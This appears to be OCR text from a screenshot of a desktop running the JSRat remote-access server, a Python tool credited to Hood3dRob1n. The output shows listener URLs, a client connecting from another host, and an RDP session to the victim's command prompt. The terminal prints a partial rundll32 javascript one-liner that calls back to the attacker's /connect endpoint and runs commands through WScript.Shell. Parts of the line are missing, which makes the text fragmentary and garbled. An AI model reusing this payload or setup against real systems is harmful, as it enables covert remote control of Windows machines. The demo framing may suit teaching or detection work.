 Applications
Places
rdesktop
Sat 12 Mar, 10:43 AM
1
wip
JSRat
root@WarMachine: ~/Desktop/JSRat
File Edit View Search Terminal Help
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 80
[*] Awaiting Client Connection to: http://192.168.1.6:80/connect
[*] Client Command at: http://192.168.1.6:80/wtf
[*] Browser Hook Set at: http://192.168.1.6:80/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.1.17
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=
1");h.Open("GET","http://192.168.1.6:80/connect",false);try{h.Send();b=h.Res
t("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
rdesktop - 192.168.1.17
Recycle Bin
C:\Windows\system32\cmd.exe
C:\Users\jsdemo>_
Mark
Copy Enter
Pas
Select All
Scroll
Find...
10:44 AM
3/12/2016
Trash
chat